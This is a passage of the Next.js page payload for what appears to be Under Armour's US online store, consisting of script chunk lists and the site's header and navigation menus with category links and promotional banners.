\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L39\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L6a\",\"$L6b\"]}]]}]]}]]}],\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$69\"}]\n"])</script><script>self.__next_f.push([1,"97:I[339785,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CountrySelector\"]\n98:I[583122,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n99:I[869483,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n9a:I[180695,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"FavoritesButton\"]\n6a:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball Spring Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L72\",\"$undefined\",\"$undefined\"]}],\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by 